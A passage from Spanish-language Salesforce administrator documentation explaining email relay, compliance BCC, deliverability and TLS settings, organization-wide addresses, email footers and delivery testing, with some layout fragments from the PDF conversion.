



## <span id="page-1999-0"></span>CONSULTE TAMBIÉN

[Configurar la acción de email en el autor de actividad en Lightning Experience](#page-1890-0)

# Configuración de relevo de email

El relevo de email utiliza un servidor de correo para enviar emails que no se han originado en el servidor de email. Las compañías configuran el relevo de email para:

- **•** Enviar todos los emails por sus propios servidores para evitar la aparición de emails simulados de Salesforce. Los emails simulados incluyen encabezados falsos para dar la apariencia de que provienen de un remitente diferente al real.
- **•** Almacenar copias de todos los emails, tal y como exigen las leyes estatales en diferentes industrias.
- **•** Aplicar diferentes filtros de contenido que exploran los mensajes en busca de datos y contenido no aprobado para su difusión por email de la compañía.
- **•** Ejecutar software antivirus en los emails salientes antes de su envío a los clientes.
- **•** Adjuntar datos como descargos de responsabilidad de la compañía al final de los mensajes.

Puede configurar el relevo de email para los mensajes generados por Salesforce, configurando Salesforce para que envíe automáticamente el email por el servidor SMTP de su compañía. Haga contacto con Salesforce para activar el relevo de email en su organización.

Advertencia: Si tiene intención de activar gestión de reenvíos y relevo de email, confirme con su administrador de email para asegurar que el servidor de email de su organización

## EDICIONES

email. Solo tiene que seguir la solicitud.

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para configurar el relevo de email:

permite el relevo del email de Salesforce; en caso contrario, es posible que el email que envíe de Salesforce no se envíe. Si desea más información sobre gestión de reenvíos, consulte [Configurar parámetros de disponibilidad](#page-2003-0) en la página 1998.

Para configurar el relevo de email:

- **1.** En Configuración, ingrese *Activación del relevo de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Activación del relevo de email**.
- **2.** Configure los ajustes siguientes:





### **3.** Haga clic en **Guardar**.

Salesforce recomienda enviar un mensaje de prueba cada vez que cambie la configuración de relevo de email.

## CONSULTE TAMBIÉN

[Prueba de la entrega de email](#page-2009-0)

[Activación de los emails Cco de comprobación](#page-2003-1)

[Configurar parámetros de disponibilidad](#page-2003-0)

[Direcciones de toda la organización](#page-2006-0)

# Activar Email en Salesforce

Permita a sus usuarios agregar emails a registros de Salesforce. Correo electrónico en Salesforce permite a los usuarios asignar emails a prospectos, contactos y oportunidades o bien a otros registros específicos en Salesforce. De este modo, es fácil realizar un seguimiento de las comunicaciones relacionadas con ventas.

- **1.** Desde su configuración personal, ingrese *Correo electrónico en Salesforce* en el cuadro Búsqueda rápida y a continuación seleccione **Mi email en Salesforce**.
- **2.** Haga clic en **Modificar**.
- **3.** Active la casilla de verificación **Activar**.
- **4.** También puede activar la casilla de verificación Configuración de seguridad avanzada de email para configurar Email en Salesforce para verificar la legitimidad del servidor de envío antes de procesar un mensaje. Email en Salesforce utiliza los siguientes [protocolos de autenticación](#page-2003-0) para comprobar los siguientes protocolos de autenticación con el objeto de verificar la legitimidad del remitente:
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

Si el servidor de envío cumple al menos uno de estos protocolos y no incumple ninguno, Email en Salesforce acepta el correo. Si el servidor falla un protocolo o no admite ninguno, Email en Salesforce ignorará el email.

Sugerencia: Antes de seleccionar Configuración de seguridad avanzada de email, compruebe que los remitentes que espera que utilicen Email en Salesforce admitan al menos uno de los protocolos de autenticación enumerados.

- **5.** Haga clic en **Guardar**.
- **6.** También puede hacer clic en **Enviar email de notificación** para notificar a los usuarios que Email en Salesforce está activado o haga clic en **Saltar este paso**.

Tras activar Email en Salesforce, Salesforce crea una dirección única de Email en Salesforce para cada usuario. Para ver su dirección única de Email en Salesforce y personalizar sus ajustes, los usuarios pueden ir a la página Mi email en Salesforce en su configuración personal. Para más información, consulte [¿Cómo funciona el email en Salesforce?](#page-1644-0) en la página 1639.

#### CONSULTE TAMBIÉN

[¿Cómo funciona el email en Salesforce?](#page-1644-0) [Personalizar su experiencia de Salesforce](#page-46-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para activar o desactivar el email de Salesforce:

# <span id="page-2003-1"></span>Activación de los emails Cco de comprobación

Si su organización comprueba todos los mensajes de email salientes, podrá activar los emails Cco de comprobación para que envíen automáticamente una copia oculta de cada mensaje de email saliente a la dirección de email que especifique. La activación de los emails Cco de comprobación impide que los usuarios modifiquen el campo Cco de cualquier mensaje de correo y desactiva la opción Cco automática en Mi configuración de email.

Para activar los emails Cco de comprobación para su organización de la siguiente forma:

- **1.** En Configuración, ingrese *Email Cco de comprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Email Cco de comprobación**.
- **2.** Seleccione la casilla de verificación Activar.
- **3.** Escriba la dirección de email de comprobación.
- **4.** Haga clic en **Guardar**.
- <span id="page-2003-0"></span>Nota: El correo Cco se enviará automáticamente a la dirección especificada para cualquier email que envíen sus usuarios, sin incluir los emails del sistema, como las notificaciones de restablecimiento de contraseña o de fin de la importación.

# Configurar parámetros de disponibilidad

Para mejorar la disponibilidad del email que envíe desde Salesforce, configure los parámetros de disponibilidad del email de su organización. La disponibilidad de un email es la posibilidad que tiene el email de un individuo o compañía de llegar a su destinatario. Esta posibilidad se ve afectada por:

#### **email reenviado**

El email que se dirige a un destinatario no válido y se devuelve al remitente. Si un remitente envía varios mensajes de email que se reenvían, el servidor de email puede ralentizar o bloquear la entrega de todo el email de ese remitente.

#### **Email no compatible**

El email no compatible con el marco de seguridad del email del destinatario, como el marco de política del remitente (SPF), que comprueba que la dirección De de un email no está falsificada.

Advertencia: Si tiene intención de activar gestión de reenvíos y relevo de email, confirme con su administrador de email para asegurar que el servidor de email de su organización permite el relevo del email de Salesforce; en caso contrario, es posible que el email que envíe de Salesforce no se envíe. Para obtener más información sobre el relevo de email, consulte [Configuración de relevo de email](#page-1999-0) en la página 1994.

Para configurar los parámetros de disponibilidad de email de su organización:

- **1.** En Configuración, ingrese *Disponibilidad* en el cuadro Búsqueda rápida y, a continuación, seleccione **Disponibilidad**.
- **2.** Para controlar qué tipo de email envía su organización, cambie el Nivel de acceso en la sección Acceso para enviar email. Es posible que no pueda modificar el nivel de acceso si Salesforce ha restringido la posibilidad de su organización de cambiar este ajuste.
	- **•** Sin acceso: impide el envío de todos los mensajes de email remitidos por los usuarios y dirigidos a ellos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar o desactivar el email Cco de comprobación:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para configurar la disponibilidad de email:

- **•** Solamente emails del sistema: solo permite emails generados automáticamente, como emails de restablecimiento de contraseña y nuevo usuario.
- **•** Todos los emails: permite todos los tipos de email saliente. Es el valor predeterminado para todas las organizaciones nuevas que no sean de tipo Sandbox.
- Sugerencia: El ajuste Solamente emails del sistema es especialmente útil para controlar el email enviado desde Sandbox, de modo que durante las tareas de pruebas y desarrollo no se envíen emails de prueba a sus usuarios.
	- **•** Los Sandbox recién creados cambian de forma predeterminada a Solamente emails del sistema.
	- **•** Los Sandbox creados antes de Spring '13 tienen de manera predeterminada Todos los emails.
- **3.** Seleccione la casilla de verificación Activar gestión de reenvíos para ayudar a asegurar que las direcciones de email de contactos, prospectos y cuentas personales son correctos, y que el email que envían sus usuarios a esas direcciones no se ve afectado por un reenvío excesivo de mensajes.

Cuando se activa la gestión de reenvíos y un usuario envía un email a un contacto, prospecto o cuenta personal con una dirección de email no válida, Salesforce muestra una alerta junto a esa dirección de email y evita que los usuarios envíen mensajes a esa dirección hasta que la dirección se actualice o confirme. Además, el email se reenvía a Salesforce en vez de a la cuenta personal de email del remitente.

- Sugerencia: Utilice los reportes estándar de contactos reenviados y prospectos reenviados para ver una lista de la direcciones de email que tienen email reenviado. El reporte incluye el motivo por el que se reenvió el email, la fecha en que se produjo el reenvío y el contacto, prospecto o cuenta personal que reenvió el email.
- **4.** Seleccione la casilla de verificación Mostrar alerta de reenvío junto a todas las instancias de la dirección de email para configurar que Salesforce busque todos los registros de prospectos, contactos y cuentas personales para los casos de direcciones de email que se reenvían a un email, para mostrar una alerta de reenvío junto a cada caso. Si no selecciona esta opción, Salesforce sólo muestra la alerta de reenvío en el registro desde el que se envió originalmente el email.
- **5.** Active la casilla de verificación Devolver emails reenviados al remitente para configurar que Salesforce envíe una copia del encabezado del email reenviado al remitente. Si no selecciona esta opción, sólo Salesforce recibirá el encabezado de email reenviado. En cualquier caso, por motivos de seguridad Salesforce no devolverá el cuerpo del email reenviado al remitente. Esta opción se aplica a todos los usuarios de su organización y no puede activarse para cada usuario o email.
- **6.** Active la casilla de verificación Active la disponibilidad con mecanismos de seguridad de email estándar para modificar automáticamente la dirección De del sobre de cada email que envíe desde Salesforce para cumplir los marcos de seguridad que sus destinatarios deben implementar, como SPF.

Muchos sistemas de email de destinatario activan SPF para comprobar si un email es válido. SPF comprueba la dirección De del sobre de un email entrante para comprobar su validez. Si esta función está activada, Salesforce cambia la dirección Desde de una dirección de email de Salesforce para comprobar la legitimidad del remitente. El encabezado de la dirección De permanece definida como la dirección de email del remitente.

Nota: Para obtener más información sobre SPF, consulte [www.openspf.org.](http://www.openspf.org/)

**7.** Seleccione la casilla de verificación Active la disponibilidad de la Id. del remitente para cumplir con el marco de Id. del remitente. De esta forma se rellenará automáticamente el campo Remitente en el sobre cada email que envíe desde Salesforce con no-reply@Salesforce. Esto permite que los servidores de email de recepción que utilizan el protocolo de autenticación de email de la Id. del remitente verifiquen el destinatario de un email examinando los encabezados de Remitente y De de un email mediante una búsqueda DNS. Todas las respuestas se enviarán a la dirección de email del remitente. Si no selecciona esta casilla de verificación, el campo Remitente está establecido como nulo y el envío del email falla si un sistema de email de destinatario realiza una comprobación de la Id. del destinatario.

Nota:

- **•** Recomendamos activar la compatibilidad del Id. del remitente solo si tiene destinatarios utilizando el protocolo de autenticación de email del Id. del remitente que no se utiliza en gran medida.
- **•** Si activa la compatibilidad del Id. del remitente, el cliente del email del destinatario (no Salesforce) puede agregar la frase "Enviado en nombre de" al campo De de un email recibido desde Salesforce.
- **•** Para obtener más información sobre la Id. del destinatario, consulte [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx).
- 8. Si desea que Salesforce envíe usuarios con un email de estado cuando se completen sus [emails masivos,](#page-1577-0) seleccione Notificar al remitente cuando se complete el email masivo.
- **9.** Para especificar cómo Salesforce utiliza el protocolo de seguridad de capa de transporte (TLS) para comunicaciones de email seguro de sesiones SMTP, seleccione una de las siguientes opciones:
	- **•** Preferido (por defecto): Si el servidor remoto ofrece TLS, Salesforce actualiza la sesión SMTP actual para que utilice TLS. Si no hay TLS disponible, Salesforce continúa la sesión sin TLS.
	- **•** Obligatorio: Salesforce continúa la sesión sólo si el servidor remoto ofrece TLS. Si no hay TLS disponible, Salesforce finaliza la sesión sin enviar el email.
	- **•** Verificación preferida: Si el servidor remoto ofrece TLS, Salesforce actualiza la sesión SMTP actual para que utilice TLS. Antes de iniciar la sesión, Salesforce verifica que el certificado está firmado por una autoridad emisora de certificados válida y que el nombre común presentado en el certificado coincide con el dominio o el intercambio de email de la conexión actual. Si hay TLS disponible pero el certificado no está firmado o el nombre común no coincide, Salesforce desconecta la sesión y no envía el email. Si no hay TLS disponible, Salesforce continúa la sesión sin TLS.
	- **•** Verificación obligatoria: Salesforce continúa la sesión sólo si el servidor remoto ofrece TLS, si una autoridad de certificación válida firma el certificado y si el nombre común del certificado coincide con el dominio o el intercambio de email al que Salesforce está conectado. Si no se cumple alguno de estos criterios, Salesforce finaliza la sesión sin enviar el email.
	- Nota: Si selecciona cualquier ajuste en lugar de Preferido (el ajuste predeterminado), seleccione Restringir TLS a estos dominios y especifique una lista de dominios separados por comas. Por ejemplo, se permite el comodín asterisco (\*): \*. subdomains.com coincide con john@aco.subdomains.com y john@bco.subdomains.com (pero no con john@subdomains.com). Si no especifica dominios, Salesforce utiliza el ajuste TLS que especifique para todos los emails salientes, que pueden causar que los emails no se envíen.

### **10.** Haga clic en **Guardar**.

## CONSULTE TAMBIÉN

- [Enviar email en Salesforce Classic](#page-1577-1)
- [Activación de los emails Cco de comprobación](#page-2003-1)
- [Configuración de relevo de email](#page-1999-0)
- [Prueba de la entrega de email](#page-2009-0)

# <span id="page-2006-0"></span>Direcciones de toda la organización

Si en la organización es necesario que los usuarios compartan un alias de email común, puede definir una lista de *direcciones de toda la organización* para cada perfil de usuario. Las direcciones de toda la organización definen una dirección de email común que el perfil de usuario puede utilizar. Al enviar email desde Salesforce, los usuarios con estos perfiles pueden elegir una dirección De diferente de la dirección de email que hayan definido. Las respuestas se entregan a la dirección de toda la organización.

Por ejemplo, imagine que su organización tiene varios usuarios bajo un único perfil de servicio de atención al cliente. El perfil del servicio de atención al cliente puede asociarse a una dirección de email denominada support@acme.com y un nombre mostrado de *Acme Support*. Cuando los usuarios del perfil de servicio de atención al cliente envíen mensajes de email a través de Salesforce, pueden elegir que en su dirección De aparezca support@acme.com en lugar de su propia dirección de email de Salesforce.

Una vez que se ha verificado la dirección de toda la organización, estará disponible como dirección en De cuando se envíen emails o una alerta por email.

Para mostrar la lista de direcciones de toda la organización definidas, en Configuración, ingrese *Direcciones de toda la organización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Direcciones de toda la organización**. Desde esta página, puede:

- **•** Haga clic en **Agregar** para [crear una nueva dirección de toda la organización.](#page-2007-0)
- **•** Haga clic en **Modificar** para cambiar los campos asociados al alias:
	- **–** Nombre mostrado es la palabra o frase que verán los usuarios al recibir los mensajes de email que les mande como remitente.
	- **–** Dirección de email es la dirección de email utilizada al enviar los mensajes de email.
	- **–** Perfiles permitidos enumera los perfiles que utilizan la dirección de email como alias.
	- **–** Estado muestra el estado actual de la verificación. Cuando agregue una nueva dirección de toda la organización, es necesario verificarla como dirección de email válida antes de que esté disponible para su uso. Si no ha recibido el email de verificación, haga clic en **Volver a enviar** para que se le envíe otro.
- **•** Haga clic en **Eliminar** para eliminar el alias.
- Nota: No puede utilizar una dirección de toda la organización para enviar mensajes de email masivo o solicitudes Stay-in-Touch. No puede eliminar o cambiar la dirección de email de una organización si la está utilizando una alerta por email. Las direcciones para toda la organización no pueden utilizarse en los reportes programados, la programación de tableros para su actualización, el envío de emails de combinación de email, así como para enviar solicitudes de reuniones a contactos y prospectos.

## CONSULTE TAMBIÉN

[Gestión de pies de página de email de toda la organización](#page-2007-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para configurar direcciones de toda la organización:

## <span id="page-2007-0"></span>Definición de direcciones de toda la organización

Para definir una dirección de toda la organización para un perfil de usuario:

- **1.** En Configuración, ingrese *Direcciones de toda la organización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Direcciones de toda la organización**.
- **2.** Haga clic en **Agregar**.
- **3.** Ingrese un **Nombre de visualización**. El nombre de visualización identifica el modo en que aparece su nombre en emails salientes. La longitud máxima es de 300 caracteres.
- **4.** Ingrese la **Dirección de email** que desee utilizar como alias. Puede ser cualquier dirección de email estándar. La longitud máxima es de 270 caracteres.
- **5.** Seleccione Permitir que todos los perfiles utilicen esta dirección de origen si quiere que todos los perfiles de usuario de su organización puedan utilizar la nueva dirección Desde. De lo contrario, seleccione Permitir que sólo los perfiles seleccionados utilicen esta dirección de origen para elegir entre los perfiles de usuario existentes.
- **6.** Haga clic en **Guardar** para guardar sus cambios o **Guardar y crear nueva** para definir otra dirección de toda la organización. Así, se enviará un email de comprobación a la nueva dirección de email, que incluirá un vínculo en el que podrá hacer clic para finalizar el proceso de comprobación. La nueva dirección Desde no estará disponible para su uso hasta que no acceda a este email y haga clic en el mencionado vínculo. Haga clic en **Cancelar** para volver a la página anterior sin guardar.
- Nota: Las direcciones para toda la organización no pueden utilizarse en los reportes programados, la programación de tableros para su actualización, el envío de emails de combinación de email, así como para enviar solicitudes de reuniones a contactos y prospectos.

<span id="page-2007-1"></span>Para utilizar una dirección de toda la organización, [envíe un email](#page-1577-1) o configure una alerta por email y seleccione su dirección de toda la organización en la lista desplegable.

# Gestión de pies de página de email de toda la organización

Puede crear pies de página personalizados o descargos de responsabilidad que aparecen en la parte inferior de todos los mensajes de email salientes enviados desde Salesforce o desde la API. Puede crear un pie de página de email diferente para cada codificación y seleccionar los pies de página predeterminados para email único y para email masivo. Los pies predeterminados se utilizan cuando no ningún pie de página se corresponde con la codificación del email saliente.

# Creación de pies de página de email

- **1.** En Configuración, ingrese *Pie de página de emails* en el cuadro Búsqueda rápida y, a continuación, seleccione **Pie de página de emails**.
- **2.** Haga clic en **Nuevo**.
- **3.** Ingrese un nombre.
- **4.** Seleccione si desea que el pie de página esté disponible para mensajes de email individuales, emails masivos o ambos.
- **5.** Seleccione la codificación del email. La codificación del email determina los emails en los que aparece el pie de página. Para cada codificación tiene un pie de página de email único activo y un pie de página de email masivo activo.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para configurar direcciones de toda la organización:

**•** "Modificar todos los datos"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear y editar pies de página de email:

**6.** Ingrese el texto del pie de página.

Nota: Los pies de página son texto únicamente; las etiquetas HTML no se representan. Máximo: 32 KB.

## Modificación de pies de página de email

- **1.** En Configuración, ingrese *Pie de página de emails* en el cuadro Búsqueda rápida y, a continuación, seleccione **Pie de página de emails**.
- **2.** Para modificar un pie de página de email, haga clic en **Modificar** junto a un pie de página o en la página de detalles del pie de página.
- **3.** Modifique la información del pie de página y haga clic en **Guardar**.

## Selección de pies de página de email predeterminado

Puede seleccionar un pie de página por defecto para email único y uno para email masivo. Los pies predeterminados se utilizan cuando no ningún pie de página se corresponde con la codificación del email saliente.

- **1.** En Configuración, ingrese *Pie de página de emails* en el cuadro Búsqueda rápida y, a continuación, seleccione **Pie de página de emails**.
- **2.** Si utiliza Predeterminado para correo único y Predeterminado para correo masivo, seleccione los pies de página predefinidos.
- **3.** Haga clic en **Guardar**.
	- Nota: Si no hace clic en **Guardar**, su elección del pie predefinido se perderá cuando salga de la página.

## Desactivación de los pies de página de email

Puede desactivar un pie de página de email sin eliminarlo.

- **1.** En Configuración, ingrese *Pie de página de emails* en el cuadro Búsqueda rápida y, a continuación, seleccione **Pie de página de emails**.
- **2.** Cancele la selección de las casillas de verificación Único y Masivo junto al pie.
- **3.** Haga clic en **Guardar**.

# <span id="page-2009-0"></span>Prueba de la entrega de email

Salesforce envía mensajes de email desde muchas direcciones IP diferentes. El número de direcciones depende de su centro de datos y aparece en la página Disponibilidad de prueba. Si su organización bloquea cualquiera de estas direcciones IP, los usuarios pueden no recibir todos los emails enviados desde Salesforce. Puede comprobar si su organización está recibiendo mensajes de email desde cada dirección IP de Salesforce.

- **1.** En Configuración, ingrese *Disponibilidad de prueba* en el cuadro Búsqueda rápida y, a continuación, seleccione **Disponibilidad de prueba**.
- **2.** Escriba la dirección de email de la compañía.
- **3.** Haga clic en **Enviar**. Salesforce envía un mensaje de prueba desde las todas las direcciones IP a la dirección de email de su compañía. Cada mensaje de prueba especifica la dirección la dirección IP de la que se ha enviado.
- **4.** Para garantizar que ha recibido todos los mensajes de prueba, compruebe su cuenta de email de negocio.

Si recibe no recibe todos los mensajes de prueba, el administrador de email de su organización debe añadir a la lista blanca los intervalos de direcciones IP de Salesforce en el servidor de email de su organización. Si agrega una dirección IP a la lista blanca permite que el servidor de email

reciba emails de una dirección IP que en caso contrario se bloquea. Para consultar la lista de intervalos de direcciones IP de Salesforce vigentes, consulte [¿Qué intervalos de direcciones IP de Salesforce debo incluir en la lista blanca?](https://help.salesforce.com/HTViewSolution?id=000003652&language=en_US&release=180.9).

Salesforce mantiene direcciones IP diferentes para el email entrante y saliente. Las direcciones IP utilizadas para el email saliente no aceptan conexiones de email entrante.

CONSULTE TAMBIÉN [Configurar parámetros de disponibilidad](#page-2003-0) [Activación de los emails Cco de comprobación](#page-2003-1)

# Eliminación de datos adjuntos enviados como vínculos

Busque y elimine los archivos adjuntos de email enviados como vínculos. Los destinatarios que posteriormente hagan clic en el vínculo del archivo adjunto verán un mensaje pidiéndoles que hagan contacto con el remitente del email para ver el archivo adjunto. Solo puede buscar en el periodo de retención del email de su organización (normalmente 30 días, pero haga contacto con el servicio de atención al cliente de Salesforce para ver información de su organización).

Para buscar y eliminar archivos adjuntos de email enviados como vínculos:

- **1.** En Configuración, ingrese *Archivos adjuntos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Eliminar datos adjuntos enviados como vínculos**.
- **2.** Puede ingresar cualquiera de las siguientes opciones.
	- **•** Nombre de archivo (opcional), nombre de usuario e intervalo de fechas:
		- **–** Opcionalmente, nombre de archivo de los datos adjuntos, incluyendo la extensión de archivo (por ejemplo, *Resultados.pdf*). Puede utilizar comodines (por ejemplo, *Result* encontraría *Resultados.pdf*).
		- **–** Nombre de usuario del remitente
		- **–** Intervalo de fechas entre las que se envió el email

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

